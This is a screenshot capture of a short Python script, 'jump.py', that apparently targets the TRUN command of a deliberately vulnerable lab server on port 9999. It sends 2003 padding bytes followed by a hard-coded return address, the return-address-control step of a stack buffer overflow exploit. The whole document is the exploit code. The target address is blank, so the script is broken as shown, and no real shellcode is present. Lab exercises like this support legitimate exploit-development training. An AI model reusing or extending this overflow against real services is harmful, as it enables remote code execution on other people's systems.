 jump.py ×
1 #!/usr/bin/python3
2 import sys, socket
3
4 shellcode = b"C" * 2003 + b"\xaf\x11\x50\x62"
5
6 try:
7     soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8     soc.connect(( , 9999))
9     pyload = b'TRUN /.:/' + shellcode
10     soc.send(pyload)
11     soc.close()
12 except:
13     print("Error: Unable to establish connection with Server")
14     sys.exit()